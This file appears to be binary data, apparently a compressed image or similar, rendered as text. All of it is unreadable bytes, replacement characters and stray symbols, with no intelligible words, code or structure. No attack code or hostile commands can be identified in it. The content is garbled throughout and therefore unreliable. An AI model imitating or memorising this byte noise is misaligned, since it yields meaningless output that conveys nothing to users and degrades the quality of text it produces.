����AER�1g�U��`W��<	LA"�f2��5$Kf)�fF�p�H)K�l<1��1���4`� 2� w���l 2P�{���3����h�	�s�����oi��P1�����N���q����$*�6[���0���Ures,�����<p[O|"P�]ʇ���%0)L_3���1���e*��l&4���p\�D�ęK!��J*Ʌ	�!7Y�9�QF�<���8"��+M��S��E�L��`ʙ�T�(���g���X��x*чF���$����L"�ˉ�3���1:C�@�2���{}�*.�L�4���qЗ>�026� �#��3�Ԇ��U&w�IV25��y��Ly�T2����%�
��� �^�[���<p�[,d��}��\��`��.�r2��W3�V~�bR�`��N�e�)+E=���Hj�(r�T�a�;b�b��h� ��)r� ��h�ъ��x�����2� `&6��d���{)nq�U��Vl�f�����o��<�"Y�5S��7�!�sUuTX��UK��'��D�W�#�.T�]P�R�Zu�,gi���)(�	�P���W�ｯ|������/�,����&��	6m�3�����	�dq�rI^����4� ,g�%0ؠ�&>����8�K�D�G*��E��% �]H{4��9,w
��h[ Z!��Fr(�Z�@1�C�Q�b��B�5�3����MF8�'E00�T:�)rQ�
�Z'�M�h]�Nk��RǛ]a,���)���^=�RfVgy޶���t�#M�cҕ�4�3�ib��Ӝ.+�C-�Q��Ԧ>5�C���0�ɰc�N<E�k�1\B�����5`��a�É39b�l�
��G	�b��8��f�cP�6��M(��I*"�=�Z�'�D���Q�g,;��v�*��+0����-�y��5�j,KS_ml�e݀���8�]R�������W/[yϻE۲�ɒ�-!��f#=�6��7}i��,oy�]��ܚ6�9�o���|�>�9�١ÝB �up[˵��vؚk	��Z���U�L��f���s�{
as!�a>ޢD�(�)���w���Hc�m,�Q$&���x���e�U���J l0 {�ϐ�6��G�U��De��GI��L���skJ���;��?%�Sh�gu��ܶj7�����@�s�{ܿ�/�}�=�iS.��?>��
8~���,[���ā�D9���������z-@5���u'��鯛�����T�d� Yخ��8���1��N���S��B�A���c�D���p�dL�L��Q�Nd����hV�囚��4	J�Y
h��
�i���
,���Ý^���ű^�iU�ңAP���Y�Q��_��̹�����>�"�+�������$�H�C@�P��FnHE��)�	�x�ҀJ�%C���z���_���P`����4�<�4�3����#���M���B#4�fQIWL��\X�ǀ����Du����d�_%Z`�Q��* �pu����f� g,W�8Q	�O�F�Q1r豆�Q.���)���Rz� ytܱ0�ȵ�6.���"����}Z��Z�%:�څ���h��|��OU� �@8��*�K]�B ����At�׀A d'$ � �� ���B�0��f$F��ԕ���_	�`�$e�����ݱ�e�#Ǝǈ�YL �$���)j�I��M4 �+�b+-j�o]Ffl�-���P�q��J

�0J��Jz��,�6#Bd Y��Y�%Z��Z�%[��[�%\ƥ\��@�Da��������AD?����BD��D8�*&S��*@4$� �Oh�9�Ad��gzf 8��pE�Ԃ/$Cjn$��2GZg I�H
PI6 N�eQ$��#��%�(�O�$#�[P�bjYRe��bf�����P��,�w2R�%�T�J
�U
�1^�Vr�.���W֠0�%̥}�'~�~�Z� (���y��D_.����E����@'������d?t�?H�c��̔�A<`�3X�1^�y�&��/T׊��h$k�_l���y�_�`�SI�J����i?դK�%���tE&*�g1b��$GEt�tJV�Q����n]'3�"xPT��w&���Fyʙy�g%��h�'{r%��'�4� �)�橞��L��%��E� ,�7�� HDNC3x�@D���@��B��J(̤Z l��QX��Q�X ����g�i�&���)Xd��*���j�&F�&l��G�jH��;�h��VJ�(>}G-iK��E������f�d�&T��"P>g�M'�Z�u�Tv�,��?ࢾ�ԇ�ih�g�ņ���/�����Ϋ�����T� 쩾�+��i �©	�^hBК�f�8C�L�������*�������(���D�C��3�B�����4�d��BP��A@ ��0�謲hͮ(j�j��gl��&g�d�����$�-�0'>%�)�H[$B�T0 ���餵����nN�?����}�e�l�+�g�Уl d ĭ��-��m	�(��#tsԭ��m;�'|�',�B�.�&.[� �^������������L����?�@�xY?P5܅*,���A̢��I3� �d���A'��z�!@��z�/D�ڬ.��ͪ��l�v���,��f��( �$���J^-�<mK��:-B	�����b�� �"�l`״@�VD#�TK���t
��>�*�+h�ml���h�*D�/d������)������ �\A�*�K��B�
���B;���E�C �B��
�+d��� �BD��B +��p:�����ٞB�s���m�!������o/$��A�@	� w�1�����@�1�1��1���1Ǳ�1ǱP��>��dk�v�^Ҍm�2e�8%v���oE 0&q��ϻ2�$p8�:(��,�'wr��'��'��'�?|@ H�'g D��(ǲ(K� ���(B H��,�2HADC�β/s(g@-��(�/G�1��:a����@�ꭕ����`2A����lD x :k�J@ ,x���sez ��=� 0��������C����A�A,�/�C �E�DO4EDW4Fg�Fo4Gw��Q�rF�k�x� %0������d�oPCRj��bf�0�r])��a�R%)��@�:�kWvp0.�Q'5R��� �|@1�%��,�Q33R|�R��1 �� X�(5YK'��U��';�05Y*33'E5Y�uR�� 쨭ڀ��PDD�ʮ��B�a��	�aO�X �aW�� p�	�3�8M��@��e��d��L��l>�Ee.�E�r,�.�Bw4%XEn{�n�Bn��o7p�p7p7�q'�q+7s�s77t?�tG�q��)*g)�I�pR3�)%EJg)��mg��P��!�L+%O�4U��w
�O��N��oP�ᭃ���(3(��8�� ��?� X/x  ��5������r3,�Xg�)��3�r���,{����5.ﲈ731�x��x��2�%�]6��P`2�A{�4�	����� �וA
�@
x!��T�����	��G�	�	@�	L��Ǭ��P�El+�A(tUؾ9�ǹ��F*+��Sx��f	'��bY���y?�S {'�i��"�=��.�NK�}7��G5w%������#H44��r�3U3� 0�3�\{���@�7C3sW�4�?B���t�7�Y��.D��@Di����9̚�����K�	0Ń�@��H�W��@��k�`�@8;0���\XXx��
ć(t;4��绾�hd	� Or�'Eè�B��*|R3f�Ɍ��	�N<vn��tq1�|ͿE� ��$%o:\�n$@:���/G�z�g�S'��Z/�@U���:4���C8��`8@8��� �|/�2���| '-�  *=�8p�͕�2�
������K�Jv���yn�BT�ED��W��d��Z���	Ԁg9�Ay?������L�]��4�@��\��'>�/��7>�?��G>�O��W>�_��S�~Լd�ގ��W�k	�_`�]O��JO|��T�ִ����ơ��}��m�|k�@:߾)&L=���������2�����2X��H}���'=Z�r�x�W�L���'��;�e�����&(A�y������)`�J����C�f�� �x @0a��)F�A��'��~Q�p!@�_7/bl(��]"a�֢_G�+�a�fL�3�I��A�X�by#Hs�7��<�P�*S����~�������J�9y�<����~l��2�
�ٴ���u�n\�s�B�_^�{���
�����B��^g��5^����Ƒ�1k��p��`V1��*�f�	X%c�C4b<�%ӥ�ֹ���H�k��ܻw���Ǡ/!�xq�Ɨ�!P\zD\�R��u�����|�h���/Bz�A!�6�3�x�t��=�"�s�p���3�>�D�9�3���|Е#4�$� �����B-�#\pat�.N�#�)\��"��!\ (�1  ��	�c��"`�)���"$i��&%�� $X*�K%J �j�.��̫��"J��K+�*L0ub�2Oq�KW����6��� -�p�*�܀`�2��2+�\	�?�o=�P+,��7���j�,P�BE-���.U�m�F�P��V�j���$�l2^!S%[���3�VC�[Kc�dW�E��jc�d[��״�M7]~���Ln�r׃���#�]�N�2�Ɵ?�eA�D.:�XH���N�?�c���~�G�r�}���PB-vE�)-$�&�*C��$�O�C��� j% �*��(/<JX���8��~� �I�r�ZS���^v�x$a�a"�GNY�ꩭ�R�w�뭽�IMJ��L.� ;Я��Tl�%���r�k;�>��#©S�;ݸ�Ϲ�&ö�Ǜ�Ѥ�'���)(���5	h���Tu��=w+�S�"uUa���UT��VO���]w-,3a9�В�+�ULkV�g]K&�j�m�l�]>7o��m�����髧����~8��@�X�����7����n�f�k&�?���	1X��������@N&�B��m�z	�^���]�b��J���&C��lr
�=i9@���p�\x�E(B �q"(����$7 I����<�!��.z��ID"%��\
�Q��tĂ�rVh��
(fm'd[ܰ5�L�'���U��0<bl��W����ir�p��ȥ�ՉoG���(6i�T��l�HG>����@�t�t�r�P�ֱ����d$SJR^&X�#Ve�q��u����V�i�x����x�Kn�ā�0v���OaK���4�T�c�0X�i�+.W�O��9�y�%��C\�9Mb��8�p�.�
R����^<¤�D� C���A~2$g0RҎ�1�!G+��<�0	$%1��E�t4��$M� ,�HH���qa�G�F��)t���E8&�Ni<�#R�E�F�[,���G̭���I8��G�A �:e� ����4�(����\�&���1H�J��.-4؝�����.v���+�e�V�fw4�%h>I�IK6�k+z�W����`�I�c��{SE�M��A�a�I�����K�s�h�����4)[�j��b�� 1\�Z	i����)h�2���A��Tr�҈h(��6D#��&�m^h����c�^0�э�ĈP]"��K�G���{�X
&# ���X0�{B�y�2$�oc !�K��R��
��D@��

C��&���څ)��DI��-@��>��&+����:�Waƫ�xcTlVSBf�hD]i��ʬ���k�l@��Р�d.w�
��ɺ��i)�B\���;ߔɷ�fF����Я-�@�e���/k�K@�՟�<����]�1��	� SiRE�Ic��nC��C��	*������h0@ �4]"і�y9�A�ۏ5$ͺ�(�ڥxT*�zIO��]�Tl��Z84b�p8�����,X'I�
�&�\�d�w��_�a��*	h5�z�l�R5�WMMV?e�L��e512�-n�J0g�YU�+TX��<XE)�,�ǻ�AiZÊ�Z���I2/}�6V���������`<�d�Bj:`>o��6�y."���"���	qV��Y�!�S�)a.E9��A`k ����*x�[A�M�!$�U�A ��2@�M���þp�� 5�6�u�N���#�f��KbĢS����"�H�bOP��v���oB��ۈ�x�D�<��+� ��Y�7 	��S�Yj�U�r��%�WUa��*�+�VaV���؝�I�cgY`���h�̌~9Y0XE�x/���C�'�!�'�t� ��b��p�����l�1�`.�o2�! �&��j^X�_� �y�+�31�I�L?���
��=�a?�M/|�o��  =` P 0 {�z7pi�� ����)g�F�D-�0,m\�'�B�\Aո�'Ĉ���K�ሺ����& ���+���b"����+Q�Sb![M�ao'h���nԆq�H®�s��M�4��j,U����f/1`�R�ʰ��Vo�Va�X� �jd/�J��X��M4t/Zli[��ʯz��^�CHn���� �B@&.�������2�ɒ���=���Ǳ> ���|�@��T.�X��20�� g^$�j&Ѫ@v�n7
P����Ei
P 	P�.[v�rQP|��a"p>OC���Hb��JK��'��HS�r���l�%M����O�RNj���\��K� �`P��Ʀ�����.���P'4el��	nb�ؠjj6Ls��P4N��ڢ-�P4 s��#�E#ioaE�p/`P�L21�@v�`w,�3#$5c�p�Yv� `ϖz������a(��(��(��z�� ���>�8����O���,1)�r(�G�)�rɏ�"1�_̲�Ʋ+ߒ(� ���a�R����Lb�� >�E�J���@6���[pV 	2� 	s8a�� =�[V�09���< m��rF�F�r(of�o !�l��dl��6�F�b& ��f7	����p�b���N$����&�H�o�nr��%��׀��br&�5w3�B����&�$/�%,isH%-�e�F20J�6N!%�3���1�1P�3"@��4p�����'}�Ay���-'�+��֧=�2A:T��CA�C� ��*��
"Q����AC)��l.�	.��,�2�/ɏz�GkF��.�2��2�`+$\�f�
�q1Is.@J��v�3�`J�tJs2P�@K/���JIs* L�@0[�0)亊HNȦOȄNͱ !`qN�L��:0<���(�K�$��$�%%S��%�pL����"7�:��Gt�JĆ �DTC5!Ȇ���tQ�$ʳ�6��1��sڂ"5#�S>��V#6u���Rr"�jF�W�^g�F!&o'w�`w��A��A}�l���G��(�u(�2a>��n�(aTеGO4.�R��~`_\���"��|�^�r>B�G[��v�z��V4\�[�(�5��Rb�r8`/'��|�
�q ua�����Td��KpuaN�L��Td{�pu�
��/W�B`! �T/���/� 4U�d3r�@�T�:c!n��
�N�+nmn� P�nkm�l*�jC�²����/CTbh��#Z�.����X�S4gu��@��X�6�"X���T�J�Rr
�/` ,#2�M��a�(M�P�Z3�A�g J�_?�@WtC�to]�#4Tʨ�|�/t�C $�ATT^��^ϵt 61~�]G�_��F�U ��@+��y��KWz�Wzi�.�b%�HY���	HsM=6 =�c��6�0��`6	6�}�3�� |=�cu��t���T1k!d�8�@`d}� 6 ��(NK4�9�HO϶!�B�n���kP5����
w��OЄk���;uB��d��������#�fj#H��(��6�HE>#-��p�"�̂�1�sT`5d�q��Ąu4�3�t�J^���1P���W�1��44׌]�X�[���I�(7�44_Fx7t&D �n�y��>��C�w}�24�tۘ]7���l�������uz/ytŀ�{;����F���3�ה0L��j�e/`j�~��Xdy|��@����1���t�1[�cO�~u� �d/}���Ʉ}�}���� 4XS.�!	�׎bhs�6�Z"&�9%	��)��N��!��-�&�' mNJ%b����:�D+6Ň�VVR�� h�nYW"�TWX��#1�p�0�!��8x����_�1�4p����_�s�u�A���`�o���  _C��u�	x�"��I�F��D@�y�!�����o!:9{�:�&H�ٔ�Af9�< x�ᔉYL������W���{��Y��_C��MY��*��z8!b�
��s曏�+f؛�$�`�l�@B�,�����P0��C��
���l��q#^0�S&D8M[h�m܄x��@�Kz/h`�	$�3�Ie�Sr�W��B��,��Y%��R��q��θ, ��[��;��]A�x`��t3�]��"�$�\�b�M�y�/����ۨ�R+�;��c_���[>����b��
8���ZJ���SYJA���7f����:	��V@���e�t��Z�@D9��!KH�P�'2�M�%�/�*gC��(gp��š��߄+�.B�(%ns�ޫ���M�rʶO�ؠ�(`�+d;Ti0l0̢��;��ST��/@��T6ڒ�����"ov<�˛{=Y��m��=����5�C7���M��oA�D���[���Mש�"��!$v�'aY@��t#��!��\�o�
6+��CЩ�~6˾C�c�t��
� ���a���Nē��W��Z~ ����~��}�����;@�W@�G�~�}�E�Â����h
Q^����C�+Q:Bp�b�����NQ��⎶3�� r��bq\a�_�ڶ��QϽ���[bLV�\0��Y���ꂪ�A�p�T0��}�.Ĝ��P`��!>5Z T��W�Χ;�kAB��o!h��k�o����o���=.p��)���=��BY��G<]�s��o!��"ꛩ�{|��D@�^�>�{`d����z�Mv�Wa �w}��A��=V���~�� 	�hڥ���`�j�'����)즆o� ���5���+*�d� �|<n�l�V��k���;�6r��!@k��N2��m�1�-�
#���u�$�<�����~�Se�M�W1��&C�?��xY^��[�k�f~쳟��
|~�u^�ᢎ��B���ѣ��~R�n��� �хu�����)Q�> "��[�X0���
V3���&J����^�`��X%I��$th��҅� T��0 �ɘ �V��Y�d2!,�:Yr���:�ʉ4g;fܸ1 ��T��!�+�޴���X��ƲrDk�~����Z�j[]]�u��UJi�ڍ[�H8�dݰ��XWf���F�����Z��y*��jcys�7±�X=M��T�V=s��*�پ�;��ݺ	H��O��c���;y��PC%<A��	�5?����m[ ���U��n�==o�W1{?���ɘ�
D����� �b( \���TDTp���H� ���"D(�-����H�9��A�"!"���!P�_:"TM&�(яi�Fu�H@e�O.���J ��D2I�d�H'm9�N/��d���H&iy&�g6�CF�,R�&WeZm�`9FiySWXV��U8T� ���ٖU��UEF���V]z��VY����[�P
@���ʪ�+�F�U	�[����
p��G�w�'q�!G,{�%w�	�?ʹP,���*�g�p�f��>����Ǯ|�\��;��8H�!�HĄJ��+�̇�� ΅�s�-r��,0"��B�����9��P��G�T�C*���$�A�̑��$��.�@�3�I����$!��I$I�=m�L�SD�2g��1�VȚ ��B���
��Y������W����TiJV�cvV�F�fu3�XX��"ar��j���Y,�tu'Y�`j5U���l��V�v�n�ޱÍ�l*�`s��"��v�>\3��ܶ���m����ә���2�޺��Ǌ�l,/� �{��!C�I�oA��"��\�N/!P�?����-�`���J@�o��F�Ҕ:�� �/$Ih�V�	��I�XI�'��y���� �P�Ep��cBF��"��
�{D�����y�3��J��")JPJ-�K�N�BjT	xLiHŸx�jTY�J�p7oХP��!o�����N5���(����h+2�����8��퐅,Lcv�I ���,ұ�7�z�lb��2��gĝs.k�K��	]p���t���:�{X!�͏?΋нjD�L҈E����"T��#DX�~D��P!�	�^	�X
	A�I�}#�$�c�F�H$!ɪ���	SPf2���)�a+���y
^`�\�2�M&��L8C3�PN&0��+��9�9d6���DgG8���#��"�Z�A9:��muC���B*^�3m�Ԡ��6����	À���TF��<j+nh�?��fE���2�CXӘ�a\�i3��%����c�b%�ŉ�?r��i�Z�#��` d�n�c��U������\�j"�7<v������^iʲ�Ǖ�n�#"XO�G(l���ʒ�t��C����sd%�@��Xx&�:8�&(Xu"�	q`	=��8pS��@=\P�3T����b�8��iqP�<]ptz jE�'T�P9��rnЭX�7�J�)�o@9�������[�^͹�! �K�S�VV��������W����*X���T��YEU�A���� �;tpל�ԆX-N�sTiY�rF?G����S���<G;4�@��k���?��`�O- C�$��K\�����,^q��b���4~�~d�c�(�<>�-P#�A6 �h{d#y�	'8���l��s�� �	D J���O0vơ�:x�@ ~��3Q.P���q��90�|ж��	��@Z�Y���r�@o����zӛ�GW�Z8pzRa^���E�p,@�zԤ.u*�STd� �65lGVO$�`��rNQ,�`�=�����a�r���{�K;�Ԟ��UP�l[;ڶȄ�,d"�d $��eL@�ɛ/��	�[�pw�ӽn�l�ce~7Q�Mw����>��KV[�A�#d�K��K|���+�Q�'��0�t�Y1i�8�4�R X��
F��_s��O��#��E ��$�toZ@�7��9��5�e=��w7�����dK]���0W����r�$�:׿�m�c{�^��ˎv�w]ġ����v��=�g����nw���� C��<d�'�M'C��'P+e8�����b8��t.��-�Y��@�����Q;˯ۃM	���ҋv��o��_��������o��F{�!ϗ�o��ߏؙ9�S]���<�s�`X Կ؂��k���j� ��[���&�1I*��mWA��������w�����r��?������~b�8�f��'������ x�G2|�aX��d:Pe�5As ��n��x��xȁ%xy�Z�Up�AF2�I�D�{{9��;hhP���'��g{�h�
Ɨ>��^�}1���G��|Вs���B-��.��-ܗ����qa�1ug�aS�aRpn��W�s�phrx�Rp�W��}��ȇ�臆p��H�|X��X��������h����H��h�������x�g2���P
�dm&o�d������Ȋ���(o�8����e���U��PLGVn�L�<h��h�	@`��،�ЌAh�C8���{JȄ`���iY�,��,�7��7�-�-���ׅ���u�;��-�淆iȆU�a�^��H��H�Q�P���i�ɐɠ	��I�i�Y�����	�!����?Pc�'	5� *������X��'�'�d�T.��9y:�=	�>ٓ;��B�DI�CY�9��m��#��5n�U`�W��Y��[ɕ]�_	��a)�cI�^������Ȗ�H{F�B�q '��5�9��+�,�a~��Ԓ_�>V�Si4���i��i�օ���cYHt��-򨙻�U³�hȆ��H��U���4��1�ِ��)����I�ɑ"����?%���y�Őd|6���`�膜N���ɜ���	��y��"TnQC����H2�'EBX�)�H�I��靣���y�I���Ӟ�9����i������i��P��	�k��j	��7��7�4��T$��AS��9����1g�/�i�}�h�F��S�xs�ט�مv������W��ØR��H�xa���x��(u��a��.�I�Aʚ�I����9�Y����9����)�!雾�p�&�$y$��D�&3���O%��c�Oo�f�qB���4�2��XzOR#�oڦ�G�pR��7��t��
�w�gJXb��٥�����ږ��@8�qy{4�^2�^_DSڸUF��ç;��r�G��q��I:��s
�����	���j�]����اk�*��9����X~V7uXg�>z<@:�EJ�G�J��٤OJ��9�!y3*�I0s0v�v�@ ��{� � �d��I�㩞����ڝ���OAn`Z�Y�z
�d:��7�v:�[n~��z�?���7�y����z�^ʨ����ڟ:�Z{���'��i��q0�9���2Mx���G�u_��:�ZsS��v����,vt�&ʅ���1*U�ʎN�G�J�Rj��8j�]�H���l�����
	���g[�L���� ��2% �>P�M�隮�p���{˷}˷\@ ��S!��������
d�a ��ʋ� 5����F�qr�;�{d�)��;��
����(��K���٩�T�pk��J����m����P���h�q��q��x��U�G0WtO��נ�
�C˪G�|���V��s����y�IK������4�U:
�V����l^�`+�I�e[�G*��0�3�s�u��^�y+����
����������~��|������������ ��"����������[�@������Z���+��k�29�8��7lz:�aZ�;�����+���������%+�ш��x�����^�5����ռOȼ��^��D[�ڳ�J�H[�&ژaH��X��8U��;���⡙X��:���fa_V�k�b{����% �N��r�L��p�ݐ����|�L��\�̷��{��~{������"��!<±,�˲l¯�)�+\4�F���k��������l��v��[�˺�A\����ۑ!���j���@X{�z�s�h�{/�zy�4˗���_���k�?���\�CۘC��߈���������P{���-R.jȾY{l�.����3 `   ���uP�^0�Ҙ��!M�	��'-ʟ��*�l�}�ʫ�ʅ�L�6=�9��;�ӊˮ{���30��l������+5{����Ĭ��k�@|ğ;�Ĺ��Y������,�
�AH�E�q�q�����2F��a��:��F��{�A;�e���6��ܴ�Ѓ]�M�y��秏��@�P��0����}�APҚ]ҝ�ٟ��(��<ʡ|^`�@��K�J���� }9 }�@4�	��{�o� xp
��3}�#\�<�����;}
����˹�N����̰Z*�ͼ����ì݅*��l�w�3|�L�"��a����+�f�����.��Z��n-����`ƹJ�ȗ������v��؋����L���L���y؞)�ے�����0���	�✭�-�/�/>Ҟ��]t�K��-۴���t�?���m�m��۾�o��=�Q��SN�U���=��A�D��.��k�ޭ�;����p��1y��۱ÌO��ո�����ܬ�Z�fm{V<�����s�������^�'
�%:���:�Gۡ�Y�c���)�:�ڇ;� �����:�"�шP�'����겐�������٧m�tK꯭����P|BN��=E� �}�����d���M�Pn��n�9- V� ���\�D��W	���G��d
�3l[2�2|�gΥK�����a�a-�T\���֙�����]�p��~_:+�x��	~�/�/����|��9  �^��^����#O�(�겾Ⲏ�+��,�,>�1>5^��;�9�����n��~˰ـ�2�2�Eoְ���?_�̀��n��	����{���}�_����bO�c�f��f����0{\����}���T	�W�����K�?q���� J�Q�ͿKźG�WSl��nF{)���
�h�����|�ΐ�9 �Jp�`�u���"_���%�����+��\�*?�]��㾮���R�BO�F/2�=�	M� � ���@�����ٯ�۟� �� B�+��K��B?��?�U�䣀�L��N.�`��e?���k���\� !����Р�Aa��0a���Dc�*�	�%�.X E�49�dH�*S�d	��ʙ*Q��sW��;y���S��]�|�:jiң�tՂZ+YԩPY�bŊY֬[�f]��٪��Ț=��,�U�P�E��\��P��;W�1U}�����l�r�P����%�q�Ѹ �-_ƜY�fΗeY��9��ʟM9���q^���ӄ%N���#�3g���\�p�ō~lٲl0tP"cIM� �L�ve��>���V��#ߪ?���ݿ��=���b��έY[�ߐ#�@�k�7r���Q��$B���7(Â2<�C�C��!MDqDZ�!c�(�� fب��p��$DI��h�i����駠|�%)���������ʪXI�+���*���:����Ze.��B��i�), c���܉l����3O=73�@��5/܁�1�S��x�@G-P9�Ή���r��n��c�OC���\�95��{E�Z�^���U�n�5��\����d����kRc��g@���NȠp�7�8�AT��mQ\(E�rq�rYD7]uY���ְ�pd�#_�H"o�I'%��'�ti�I�N�)*���*����+-�bŬ/ՒF��T�'�t��$CdO�OF9e�%�C�@T�ݚ)Y�����*���&��T�w~yg�_ء�P�TO�VꨧNuj��k�Z����S�U�t%�l�ɦ�>��VX ��9n��%��ـ�����1��[p'w��p�E�Es_\�q��h�w㝗^{=Ƥ!I���t��(�����0� ��g��5�L� lǽ��u�,w�y�]e�;�A�p�6��m��j�;�Hy�91Ɩ�h/��%�������'��_��%��1z�SُU�S�_~�@�_U�������/�s6ЀeK[�z�`Г^	t�ecA���$D�jYHq-
W����ŉ�q'Da
��.wM�F�bB	ꥣ$!	(s�:Ѐ*���Z�D&;��EF���~��;&xL�S��D�yt
��pE1J�_4ݪ���e�ۓ�,h�F5�o��C_�G�|C��h�4v��ט�;N5���ojP��wL���d�<��y�s@JVҒ�������m`�� �X �+t!u��q�Ta,e9Kt�p"�["b��X&Q�H�����aZF�O����2Cm�y��M(�i1��z=���ƑFnv����Fqv��ޣ��v><�q��\_gH@Ҟ�,���Ѫ��S��y�׊� �EhB�@���?n�9�ߐ#A�:����
I��iHL��҈�,iJ�����N���hAg4��ip��2b���&8�*�oը�$gR�wN����t���g����h�U=�W�C*c��A�־�H����BպV�R��D�ƟN(@9��p.ڬgm���;�P'��qID�C|9RŚ�w(�%�E�to��o����u���^6�ԣ�ִ�5�٨�r�6�p���N�i���2��U���/��Q����H��uV��Z[��\����l۰�Y��
2���V23�/�.������dݑ��F7�iu;�ٞb�gg�F7d�_n���Q;`u��l�9���wF�{R�#����ů����"Gu�~��k�!(Z�\��ėA6Ы�6Ю�/^/�]�l4dt��x�{��B�뭬3e��ϗz��iu��x�/��F�V��S��[`.wY��EpS���yO�s�j��V[@FM���-���U��k�X�z�1�����t��6_����2�QdF�F��u��h�h��,7<����q�_t�ӟ�t7:m>Y�B���r�U�e-o��Wn��e�M�v���c����1�s}E[�m�F�2��iUX%	�=��L���=mj�����Hinw;�˘�s��3M+��F����d'�բV���le,k���~��g�o\y��F�:�ǽ�=�{�=ښ�����9�����$����Ѯv�5��µМ��]�=�Y�92�T��!	���/����]�N�"�7�9�;-j)�[����c�o��G�����2�����T�6Z�S؇t�����En'���:As�`<`=�@�q�������@����a�P��La-�y�?�����5�y�=�n�7��=���S��{���CG:�o}�0�9�O�|��
O�*��κ�����N��� 8�+dC��9�: ��x{��?��ƽ�u%�������h��0��r���/<�x����W|��lj�?ʑ����^tp�֙?��]�t�ڱ�x�j q{zB�9�T�-c �&X ��ۋ�e���=�#���4B���zU@�[@�[ !hN�;	�	 ��$�̅뻾t��۾4��;<����˹QC�&3�yC�y�2yk5��<�C�0�7��^�#tB3�����7���*c �&��P�&nS�쀳K����3D�4��a����#��ۀ��~0A���C=�C<��\��\A^p�B��B�����A���[7�2����:�����X3B/�?sb:��������(|�(-���p�eP�G	C�=�S;5��\t;	`^�C~�_�CF`��@�C>�CeDtAgL�D\DFd�GL�ƃ���DKBL�/"t�NܷqR:PE:j�����+���X�E��=��4C]��}<(_�G���b��b�E��;<�@d�dHdlFCľg���[Ċ<��ƛ{<�c�����3:�3:q$���5s��<��k -�����y$9UP@�=~�ɝ�_t��,�b�c,�:ƣ\ƤLʇl���ȉTD��F��Hu�A�F���ɻ��[�M|?�0��?��kx-���1�t���1��|�ɺDC����$H;F�\�>LƆLJ�lAh�J����AG��s[7Q��mI���W+B�G\�T�D���z�Д�Y��2����cF�JcF<4F�L�dJtJ<LĔ�jd��d�R��:�R�A���o��|��s��X�����ܳ��뽜D��$�|���a�˃Ƅ�K����<D���M����J�\�O��v�HK�̮˰D��L��X��H�ݐ�%P���C;���5 �l�|P�$�ׄM�̿�ȇ��ԾĜ��lLl<������!Lΰ4�nH��Й,��Q�K2�E��\��
PM�4H�$��<����f$DgTO�HބOP+Q��A��̐�L�TQ��q��C���/Ӓ��Ҽ��K�K����"�M?L$�H��P���&���s7ɔ<+�S���+'-u���Lg�DUT�BݻG5ӝH4��˾�Q!�M"���|�N�Ӊ\ҩ|�&}�����@UQ�q(�]�X�Uo;�Gu�Hm;���^H	�K�d�!�Td�Ph��:�A�Ѫd<Q�u#Ώ���2�O�Ȭ���m�֑�ѹ�U�O^��J=H uSdR��ԧDVUV<��P�F��D�L�C����n���NҴQ�׵���XS��G��>�M��S�dW�D�w�J�Uf��������/ؑ%Ym��ՂE(�Ƞ�T�$�!U�tAvMOd���X<��N��q��D-٢5ڣ5�ZM�[Uٞ�P�(�_-A�$J7}S>���;V�mϋ�ʟ��.�W�%۲5�oÁmڟ��I���م�Ы�Ӭu��\R��ZP��۳��%\�S�EM��
x[�ʣ|͇��M-V@lA��MF4�U�[%�W�-����=����4�I��K���tӉ����	�܏� i�W������cQZ�>�Eؖ�Y�VɅ��e��<Le�iE�����띨o5͍�G�u��=Hc�Ta�Y9�Y�� �B'0@��@����_�:��=�].����ʪ�߹��?4��%@��W��V����=]H5��H6ϡ���%Oe��0@@`��F���dZ]�Q��`�_�ߤ@�i�����a���9�Ѷe[���<�K	j�ex�V�%f�X[^�`	.H6\�����m�-��.V�F����O��26�3F�4V�5f�6v�7��8��9��:�c8n��c=�)�b�?��;v�f �Bfg A�]B6d��ѵ�T�hIn�JN ��M�d��=� PdJ�dK�dJ�dL���Vv�W��X�����dP��\��Q)�X���(8eN�eF�YV�ef�e�e�dN�dU�h�f�B�J��G�fh�o�W�en���pFgg��᠁��w>f@�w��z��Q�g��}>�F�g>cb��m�f�~F�i&��~�TeFk��艦芶���&h[ndM����e�?����@ U��~h�m���阎i��������g����Tp�6銆�^Ꜧh��U6ꏶ饖� g� dh��jca��G����@�F�j�6�f(��>k��V�n���繞�F臼���������Q ��������Z���N�a乶��ndi��c�g0��m�>�u�������k��k Z  ���F ���hl���S �<��lnZ���h`hS�d m�{��G���h(��`m������& �����������6��l�Po�N Pl������& ��6��F�S n���&� ?�^o܎��0��m�v���~8f�^o�^o�6o�&oN����z�A ��T�p�~/g��i�vpJo�omOo������p��m�k�.��6l�+���S�o�pԆ��r�m���nqh�f���봖3�n�����)���>m�.�1m8/�QPs�Nj �Fm:_��fO�r�Fo�`�/�k���g��r��@7�$�g8�(t�s�V��NpA�J?ms-���^p���U��G�S�mL>t�)��U��y��0��='�}�m'g� ��j>t�F��~�I7t�qW�u�NtGy����~��o��p�q�p�I'rrWwsO o�k3O����n���r'w
���^�~�v�Vo_�~@�L7s������V�G��W��n����N�y�wQNq���O������x�gq^������Oxo'v]Wp?�t���7oi�w9Wp,��w�7s'�q��~8�M�y��rg���vp���������z�?��������n�`�z������z���w�~�y[Vl��z��i�f���s?���o{������z}�鯟��n��/��nzn'{rp��s/d����{���WGm��^'�Y_ﴷ������o����^{���So�G����?h��?�Ig�i=�J�z)��춀S�z:ol�/�����'�}���v�pڇz�v�w}����~��{{��S8�Y�/~�X�����>���v�We���_u�?z�_z��y�_y���o A0��#�p��kѬ�@
:̈1��a2�Ă�h�H�2e��"C�J�r%�4\�̩s'O��N��(�b3F�"E���NI�B5:���:����S-�LUrj��W�miv��~�`+7�ĩv��hw/_�6x&p�w/ؗX��ʉ՟?�jx��h��}KP��~5�mmK�"旚	6���j���j�3"Ȟ�SDp
g�0���;�c뼬��m15u^��ť�X0�f����n8����>:^�h�1�?%=�g�ͬ�'@i8�ʐU��><���O�G�3-�ן��G Pp)x���G�y���t�L����� %PW��d���%��t�z
~���w�|!-Fz�H����Yj�eL<�[O)�Lb���vn�5�d:uT�(��#cō��V\���R<� U��@���8�U-�їn]�I�}{�iyZ��#�u�)	�r(�ef�T4�!��	j��P�8i�EE�fAdzh����(o
X�����'e�:����b�,��J��j�w�ź(���5��`8lh�N:i#1""���!��Rh����Zb�Z��A�R7�A�E�jE!I�bH�R[�ҽ[�3�ͫ�k�l��0j���F9s/��6�[�G����PVB��{��Q�Ɔ��T�����5��^;�M���a��mܲ�3�\�͔J���7�|ʾ�e���)��̼)tֶL@����{���n��;�p����@*R'0J;�@�<_`U;���]�{[�oZM�#ۚp?�'����
